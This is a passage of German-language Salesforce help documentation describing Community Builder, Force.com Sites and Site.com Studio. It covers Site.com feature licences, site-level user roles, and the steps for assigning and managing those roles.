[Community Builder](#page-3347-0) ist ein intuitives und praktisches Tool zur Anpassung Ihrer Community. Mit Community Builder können Sie eine Community anhand einer vorkonfigurierten Vorlage erstellen und anschließend über eine zentrale benutzerfreundliche Oberfläche Ihr Branding anwenden, Seiten bearbeiten, Ihre Vorlage aktualisieren und Änderungen veröffentlichen.

Im Folgenden erfahren Sie, was mit dem Community-Generator umgesetzt werden kann:

- **•** Verwenden Sie eine der Self-Service-Vorlagen Koa, Kokua oder Napili –, um ganz leicht eine interaktive Self-Service-Community zu erstellen.
- **•** Mit der Aloha-Vorlage können Sie eine konfigurierbare Oberfläche für App Launcher erstellen.
- **•** Entwerfen Sie pixelgenaue, mit Branding versehene Seiten.
- **•** Erstellen Sie öffentliche Seiten, auf die jeder zugreifen kann, oder fügen Sie private Seiten als Registerkarte in Ihrer Community hinzu.
- **•** Nutzen Sie die rasche Erstellung und Iteration mithilfe des Vorgangs zum Ziehen und Ablegen von wiederverwendbaren Seitenelementen.
- **•** Verwenden Sie vorgefertigte Formulare zur Erstellung von Formularen zur Online-Lead-Erfassung bzw. zur Erfassung von Kunden-Feedback.
- **•** Erstellen Sie datenorientierte Seiten, wie beispielsweise Produktkataloge oder andere Auflistungen, mithilfe der Daten Ihrer Organisation.
- **•** Richten Sie eine Startseite ein und legen Sie die mehrsprachige Unterstützung für Ihre Community in Site.com Studio fest. Hierbei handelt es sich um ein Webinhalts-Verwaltungssystem, das zusätzliche Konfigurationsoptionen bereitstellt. Über die Community-Verwaltung können Sie einfach auf Site.com Studio zugreifen.

## Force.com Sites

Force.com Sites eignet sich für Entwickler mit Erfahrung bei der Verwendung von Visualforce und ermöglicht die Erstellung von benutzerdefinierten Seiten und Webanwendungen durch Übernahme von Force.com-Funktionen, wie Analysen, Workflow und Genehmigungen, sowie durch programmierbare Logik. Wenn Sie also Sites programmatisch mit Apex und APIs erstellen möchten, dann ist Force.com Sites das richtige Produkt für Sie. Im Folgenden erfahren Sie, was mit Force.com umgesetzt werden kann:

- **•** Erstellen Sie öffentliche, mit Branding versehene Seiten, auf die jeder zugreifen kann.
- **•** Nutzen Sie Visualforce zur Erstellung privater Seiten, die Sie als Registerkarte in Ihrer Community hinzufügen können.
- **•** Schreiben Sie Ihre eigenen Steuerfelder oder Erweiterungen für Steuerfelder mit Apex-Code.
- **•** Erstellen Sie benutzerdefinierte Anmelde- bzw. Selbstregistrierungsseiten.
- **•** Erstellen Sie dynamische Webanwendungen, wie beispielsweise eine Anwendung zur Ereignisverwaltung.

## Funktionen auf einen Blick

Sie sind noch unsicher, welches Produkt Sie wählen sollen? Werfen Sie einen Blick auf diese Tabelle, um mehr über die Funktionen jedes einzelnen Produkts zu erfahren.





\* Nur für Communities-Benutzer im Community-Generator verfügbar

## Site.com

## Site.com – Übersicht

Site.com ist ein webbasiertes Content Management System (CMS), das die schnelle Erstellung von dynamischen, datenorientierten Webseiten, die Bearbeitung von Inhalten in Echtzeit und die Verwaltung von Websites erleichtert. Auf der [Registerkarte "Site.com"](#page-4941-0) in der Site.com-Anwendung können Sie Site.com Studio starten, das eine separate Umgebung speziell zur Erstellung und Bearbeitung von pixelgenauen benutzerdefinierten Websites bietet. Site-Administratoren und Designer können Webseiten erstellen und ihren Stil festlegen sowie mithilfe von per Ziehen und Ablegen zu bedienenden Seitenelementen Funktionen wie Navigationsmenüs, Bilder und Textbereiche hinzufügen und gleichzeitig sicherstellen, dass die Seiten der Site dem Markenerscheinungsbild (Branding) des Unternehmens entsprechen. Und Personen, die Inhalte beitragen, wie beispielsweise Marketing-Benutzer, können den Website-Inhalt direkt in einer vereinfachten Site.com Studio-Umgebung durchsuchen und aktualisieren. Zudem profitieren mit Site.com erstellte Websites davon, dass für ihren Betrieb die vertrauenswürdige globale Infrastruktur von Salesforce verwendet wird.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

Anmerkung: Die in Site.com Studio verfügbaren Funktionen hängen davon ab, ob Sie ein [Site-Administrator, Designer oder](#page-4935-0) [Beitragender](#page-4935-0) sind.

Folgende Beispiele verdeutlichen einige Möglichkeiten der Verwendung von Site.com:

- **•** Erstellen einer Ereignis-Site Werben Sie für bevorstehende Ereignisse, wie beispielsweise feierliche Eröffnungen, Produktstarts oder Sales-Kick-Offs, auf einer öffentlichen Ereignis-Site.
- **•** Verkaufsförderung für neue Produkte Unterstützen Sie die Markteinführung neuer Produkte durch eine Werbe-Website, die die Verkaufszahlen in die Höhe treibt.
- **•** Veröffentlichen von häufig gestellten Fragen zum Support Stellen Sie hilfreiche Informationen auf einer öffentlichen Website bereit, auf der die Kunden Lösungen für ihre Probleme anzeigen können.
- **•** Erstellen von Microsites und Zielseiten Erstellen Sie temporäre Zielseiten oder gezielte Microsites für Marketing-Kampagnen.
- **•** Erstellen einer Website zum Anwerben neuer Mitarbeiter Sie können offene Stellen auf einer öffentlichen Site veröffentlichen und den Besuchern ermöglichen, Bewerbungen und Lebensläufe zu senden.
- **•** Veröffentlichen eines Produktkatalogs Sie können alle Produkte Ihres Unternehmens auf einer öffentlichen Website aufführen, wobei Modellnummern und aktuelle Preise dynamisch aus Ihrer Organisation abgerufen werden.
- **•** Veröffentlichen von Presseerklärungen des Unternehmens Sie können die Presseerklärungen Ihres Unternehmens veröffentlichen und nach Publikationsdatum sortieren.

## Systemanforderungen

Für die Verwendung von Site.com Studio empfehlen wir folgende Systemvoraussetzungen:

- Mozilla<sup>®</sup> Firefox® oder Google® Chrome für optimale Leistung. Windows® Internet Explorer®, Versionen 6.0 und 7.0 werden nicht unterstützt.
- **•** Deaktivierung der Firebug-Erweiterung für Firefox, sofern installiert, da diese die Leistung beinträchtigen kann.
- **•** Minimale Browser-Auflösung von 1024 x 768.

#### SIEHE AUCH:

[Einrichten von Site.com-Benutzern](#page-4932-0) [Planen und Implementieren von Site.com-Websites](#page-4938-0) [Verwenden von Site.com Studio als Site-Administrator oder Designer](#page-4942-0) [Verwenden von Site.com Studio als Beitragender](#page-4943-0)

## Einrichten von Site.com-Benutzern

## Informationen zu Site.com-Funktionslizenzen

Für den Zugriff auf Site.com benötigen die einzelnen Benutzer in Ihrer Organisation jeweils eine Site.com-Funktionslizenz.

- **•** Mit der Funktionslizenz "Site.com Publisher" kann der Benutzer auf Site.com Studio zugreifen, um Websites zu erstellen und ihren Stil festzulegen, Layout und Funktionsumfang von Seiten und Seitenelementen zu steuern sowie Inhalte hinzuzufügen und zu bearbeiten.
- **•** Mit der Funktionslizenz "Site.com Contributor" kann der Benutzer nur zur Bearbeitung von Site-Inhalten auf Site.com Studio zugreifen.

Prüfen Sie die erforderlichen Tätigkeiten, die Ihre Benutzer auf einer Site durchführen müssen, und erwerben Sie die entsprechenden Funktionslizenzen dafür. In der [Site.com-Funktionstabelle](#page-4935-1) finden Sie eine vollständige Auflistung des Funktionsumfangs, den die einzelnen Funktionslizenzen aufweisen. Nach dem Erwerb von Funktionslizenzen können Sie [Site.com-Benutzer einrichten.](#page-4932-0)

Sie können die Anzahl der zugewiesenen Funktionslizenzen im Profil Ihrer Organisation anzeigen.

Anmerkung: Organisationen, die die Performance, Unlimited oder Enterprise Edition verwenden, müssen Site.com Publisherund Site.com Contributor-Funktionslizenzen separat erwerben. Außerdem ist für jede Site, die im Internet veröffentlicht wird, eine Site.com-Lizenz für veröffentlichte Sites erforderlich. Informationen zum Erwerb von Site.com-Lizenzen erhalten Sie von Salesforce.

Bei Organisationen mit Developer Edition sind zwei Site.com Publisher-Funktionslizenzen und eine Site.com Contributor-Funktionslizenz enthalten. Organisationen mit Developer Edition können keine Sites veröffentlichen.

Communities-Benutzern mit der Berechtigung "Communities erstellen und einrichten" wird in der Site.com-Site einer Community die Rolle des Site-Administrators zugewiesen. Um Communitys-Benutzern, die nicht über diese Berechtigung verfügen, die

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition
Bearbeitung der Site zu ermöglichen, müssen Sie entweder die Funktionslizenz "Site.com Publisher" oder "Site.com Contributor" erwerben und zuweisen und eine Benutzerrolle auf Site-Ebene zuordnen.

#### SIEHE AUCH:

[Informationen zu Site.com-Benutzerrollen](#page-4933-0) [Verwalten von Site.com-Benutzern und -Rollen](#page-4934-0)

### <span id="page-4932-0"></span>Einrichten von Site.com-Benutzern

Bevor Benutzer auf Site.com zugreifen können, müssen Sie jedem Benutzer eine Site.com-Funktionslizenz zuweisen und auf Site-Ebene eine Benutzerrolle zuordnen. Die beim Bearbeiten einer Site in Site.com Studio verfügbaren Funktionen hängen von diesen Einstellungen ab.

Lesen Sie zunächst die [Site.com-Funktionstabelle](#page-4935-0), in der Sie ausführliche Informationen zur Funktionslizenz, zu Berechtigungen und zur Rolle für jeden Benutzer finden.

Nachdem Sie die erforderliche Zugriffsebene ermittelt haben, gehen Sie wie folgt vor:

- **1.** Weisen Sie dem Benutzer eine Funktionslizenz zu, indem Sie das Profil des Benutzers bearbeiten. Gehen Sie zur Zuordnung wie folgt vor:
	- **•** Zur Zuordnung von Site.com Publisher-Funktionslizenzen aktivieren Sie das Kontrollkästchen Site.com Publisher-Benutzer.
	- **•** Zur Zuordnung von Site.com Contributor-Funktionslizenzen aktivieren Sie das Kontrollkästchen Site.com Contributor-Benutzer.

Nachdem ihnen eine Funktionslizenz zugewiesen wurde, können die Benutzer im Force.com-Anwendungsmenü in der Salesforce-Kopfzeile auf Site.com zugreifen.

Anmerkung: Wenn die Kontrollkästchen nicht angezeigt werden, sollten Sie überprüfen, ob Site.com für Ihre Organisation aktiviert ist. Einzelheiten dazu finden Sie unter [Informationen zu Site.com-Funktionslizenzen](#page-4931-0) auf Seite 4926.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen bzw. Bearbeiten von Benutzern:

- **•** "Interne Benutzer verwalten"
- **2.** Vergewissern Sie sich, dass die Berechtigung "Setup und Konfiguration anzeigen" aktiviert ist. Alle Benutzer, die Websites in Site.com Studio erstellen oder bearbeiten, benötigen diese Berechtigung.
- **3.** Stellen Sie außerdem sicher, dass in der Organisation mindestens ein Benutzer mit einer Site.com-Funktionslizenz sowie der Berechtigung "Benutzer verwalten" vorhanden ist. Auf diese Weise können Benutzerrollen stets neu zugewiesen werden, wenn Benutzer einer Site versehentlich gelöscht werden.

ACHTUNG: Die Berechtigung "Benutzer verwalten" weist einen großen Leistungsumfang auf. Damit kann ein Benutzer alle anderen Benutzer in Ihrer Organisation verwalten, sie ist also nicht auf Site.com beschränkt.

**4.** [Fügen Sie Benutzer hinzu und weisen Sie Benutzerrollen](#page-4934-0) in einer Site zu. (Wenn ein Benutzer mit der Site.com Publisher-Funktionslizenz eine Site erstellt, wird dem Benutzer automatisch die Rolle des Site-Administrators auf Site-Ebene zugewiesen.)

Durch die Funktionslizenz, die Berechtigungen und die Benutzerrolle wird bestimmt, welche Aktionen Benutzer in einer jeden Site durchführen können. Um beispielsweise einen administrativen Benutzer zu erstellen, der alle Sites in Ihrer Organisation verwalten kann, weisen Sie dem Benutzer eine Publisher-Funktionslizenz und auf Site-Ebene die Rolle des Site-Administrators zu.

Benutzern, die nur eingeschränkten Zugriff zur Bearbeitung von Site-Inhalten, jedoch keinen administrativen Zugriff benötigen, weisen Sie eine Contributor-Funktionslizenz und auf Site-Ebene die Rolle "Contributor" zu.

Um alternativ einen Benutzer zu erstellen, der Rollen in einer Site verwalten kann, jedoch nicht über die Möglichkeit zum Veröffentlichen verfügt, weisen Sie ihm eine Publisher-Funktionslizenz, die Berechtigung "Benutzer verwalten" und auf Site-Ebene die Rolle "Designer" zu.

#### SIEHE AUCH:

[Informationen zu Site.com-Benutzerrollen](#page-4933-0)

## <span id="page-4933-0"></span>Informationen zu Site.com-Benutzerrollen

Jedem Site.com-Benutzer muss auf Site-Ebene eine Benutzerrolle zugewiesen sein, die festlegt, welche Aktionen jeder Benutzer auf einer Site durchführen kann. Pro Site können Benutzer nur eine Rolle aufweisen, ihre Rolle kann jedoch je nach Site variieren. Beispiel: Eine Person kann bei einer Site als Site-Administrator und bei einer anderen als Beitragender fungieren.

Zum Verwalten von Benutzerrollen in einer Site müssen Sie entweder der Site-Administrator für diese Site sein oder über eine Site.com-Funktionslizenz sowie über die Berechtigung "Benutzer verwalten" verfügen.

Anmerkung: Communities-Benutzern mit der Berechtigung "Communities erstellen und  $\mathbb{Z}$ einrichten" wird in der Site.com-Site einer Community die Rolle des Site-Administrators zugewiesen. Sie werden jedoch nicht im Abschnitt mit den Benutzerrollen auf der Registerkarte "Übersicht" von Site.com Studio aufgeführt.

Benutzer können über eine von drei Rollen auf Site-Ebene verfügen:

- **•** Site-Administrator: Site-Administratoren sind Benutzer, die sämtliche Inhalte auf der Site erstellen und verwalten können. Sie können Sites, Vorlagen, Formatvorlagen und Seiten erstellen und ebenso Domänen einrichten, Sites veröffentlichen und Benutzerrollen zuweisen. Für diese Rolle ist die Funktionslizenz "Site.com Publisher" erforderlich.
- **•** Designer: Designer (Entwickler) haben dieselbe Kontrolle über den Site-Inhalt wie Site-Administratoren, aber sie können keine Domänen oder öffentlichen Sites verwalten. Standardmäßig können sie keine Rollen zuweisen, sofern sie nicht über die Berechtigung "Benutzer verwalten" verfügen. Für diese Rolle ist die Funktionslizenz "Site.com Publisher" erforderlich.
- **•** Contributor: Contributors (Beitragende) verfügen über den am stärksten eingeschränkten Zugriff auf Inhalt und können normalerweise nur Seitentext und Bilder bearbeiten. Standardmäßig können sie keine Rollen zuweisen, sofern sie nicht über die Berechtigung "Benutzer verwalten" verfügen. Für diese Rolle ist die Funktionslizenz "Site.com Contributor" erforderlich.

Eine ausführliche Liste zum Funktionsumfang der einzelnen Benutzerrollen finden Sie in der [Tabelle der Site.com-Funktionen](#page-4935-1) auf Seite 4930.

#### SIEHE AUCH:

[Verwalten von Site.com-Benutzern und -Rollen](#page-4934-0) [Einrichten von Site.com-Benutzern](#page-4932-0) [Einrichten der Studio-Ansicht für Contributors](#page-5026-0) [Informationen zu Site.com-Funktionslizenzen](#page-4931-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

## <span id="page-4934-0"></span>Verwalten von Site.com-Benutzern und -Rollen

Nach dem Erstellen einer Site können Sie andere Benutzer hinzufügen und ihnen Rollen zuweisen. Wenn Sie Ihren Benutzern keine [Site.com-Funktionslizenzen zugewiesen](#page-4931-0) haben, können Sie sie nicht zu einer Site hinzufügen.

Anmerkung: Communities-Benutzern mit der Berechtigung "Communities erstellen und einrichten" wird in der Site.com-Site einer Community die Rolle des Site-Administrators zugewiesen. Sie werden jedoch nicht im Abschnitt mit den Benutzerrollen auf der Registerkarte "Übersicht" von Site.com Studio aufgeführt.

Stellen Sie beim Zuweisen einer Benutzerrolle sicher, dass Sie eine Rolle hinzufügen, die mit der Site.com-Lizenz des Benutzers kompatibel ist. Wenn sich Benutzer bei Site.com anmelden, wird deren Lizenz mit der Rolle verglichen, die ihnen auf Site-Ebene zugewiesen ist. Wenn die Lizenz die der Rolle zugewiesenen Berechtigungen nicht zulässt, dann werden dem Benutzer die Berechtigungen gewährt, die der Lizenz zugewiesen sind. Beispiel: Wenn ein Benutzer über eine Site.com-Contributor-Funktionslizenz verfügt, ihm jedoch die Rolle eines Site-Administrators zugewiesen wird, verfügt er unabhängig von der zugewiesenen Rolle nur über Contributor-Berechtigungen.

So fügen Sie Benutzer hinzu und weisen Rollen zu:

- **1.** Klicken Sie auf der Registerkarte "Übersicht" in Site.com Studio auf **Site-Konfiguration** > **Benutzerrollen**.
- **2.** Klicken Sie auf **Benutzer hinzufügen**.
- **3.** Markieren Sie im Abschnitt "Verfügbare Benutzer" den Benutzer, den Sie hinzufügen möchten.
- **4.** Wählen Sie in der Dropdownliste "Hinzufügen als" die Rolle aus.
- **5.** Klicken Sie auf den Pfeil, um den Benutzer in den Abschnitt "Ausgewählte Benutzer" zu verschieben.
- **6.** Klicken Sie auf **Speichern**.

So löschen Sie Benutzer:

- **1.** Wählen Sie in der Ansicht mit den Benutzerrollen den Benutzer aus.
- **2.** Klicken Sie auf  $\bullet \bullet$  > Entfernen.
- **3.** Klicken Sie auf **OK**.
- So ändern Sie die Rolle eines Benutzers:
- **1.** Bewegen Sie den Mauszeiger in der Ansicht mit den Benutzerrollen auf die Rolle des Benutzers.
- **2.** Klicken Sie auf den Pfeil, um alle Rollen anzuzeigen.
- **3.** Wählen Sie die neue Rolle aus.

Verwenden Sie die Option "Massenaktionen", um die Rolle einer ganzen Gruppe von Benutzern gleichzeitig zu löschen oder zu ändern.

- **1.** Aktivieren Sie in der Ansicht mit den Benutzerrollen das Kontrollkästchen neben dem Namen der einzelnen Benutzer.
- **2.** Klicken Sie auf **Massenaktionen**.
- **3.** Wählen Sie die Aktion aus.
- **4.** Klicken Sie auf **Übernehmen**.



Verfügbarkeit: Salesforce Classic

Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition

Verfügbar (mit Einschränkungen) in: **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Verwalten von Site.com-Benutzern:

**•** Feld Site.com Publisher-Benutzer auf der Benutzerdetailseite aktiviert

**LIND** 

Rolle "Site-Administrator" auf Site-Ebene zugewiesen



Anmerkung: Wenn Sie die Rollen mehrerer Benutzer gleichzeitig aktualisieren, haben Sie lediglich die Möglichkeit, allen ausgewählten Benutzern dieselbe Rolle zuzuweisen.

#### SIEHE AUCH:

[Einrichten von Site.com-Benutzern](#page-4932-0) [Einrichten der Studio-Ansicht für Contributors](#page-5026-0) [Planen und Implementieren von Site.com-Websites](#page-4938-0) [Informationen zu Site.com-Funktionen](#page-4935-0)

## <span id="page-4935-0"></span>Informationen zu Site.com-Funktionen

Die beim Bearbeiten einer Site in Site.com Studio verfügbaren Funktionen hängen von Ihrer [Site.com-Funktionslizenz](#page-4931-0) sowie von Ihrer [Benutzerrolle](#page-4933-0) für diese bestimmte Site ab.

In der folgenden Tabelle sind die erforderlichen Funktionslizenzen, Berechtigungen und Rollen für viele der Site.com Studio-Funktionen aufgeführt.

#### Anmerkung:  $\left( \mathbf{z}\right)$

- **•** Communities-Benutzern mit der Berechtigung "Communities erstellen und einrichten" wird in der Site.com-Site einer Community die Rolle des Site-Administrators zugewiesen.
- <span id="page-4935-1"></span>**•** Sie können Community-Sites in Site.com nicht erstellen, löschen oder duplizieren.



#### **Anforderungen der Funktionen von Site.com Studio**

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

#### Käuflich zu erwerben in: **Enterprise**, **Performance** und **Unlimited** Edition



## **Anforderungen der Funktionen von Site.com Studio**



## **Anforderungen der Funktionen von Site.com Studio**

# Erste Schritte mit Site.com

## <span id="page-4938-0"></span>Planen und Implementieren von Site.com-Websites

